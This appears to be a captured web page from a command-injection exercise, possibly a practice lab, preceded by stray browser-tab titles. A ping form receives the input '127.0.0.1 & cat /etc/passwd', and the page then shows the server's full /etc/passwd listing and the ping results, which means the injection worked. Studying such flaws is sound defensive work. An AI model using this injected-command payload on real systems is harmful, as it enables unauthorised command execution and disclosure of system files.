 92.51.39.106:7799
Beemer
[MW-160] Развити
HJC RPHA 11 / HJC
CARGOS: Мотодж
Мотоэкипировка
[ECHD-3154] Под
GitHub - airbnb/ja
Документация по
Настройка TeamC
(53) Майк Васкес.
(104) Майк Васкес
5d Конечно
127.0.0.1 & cat /etc/passwd
Check
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 34ms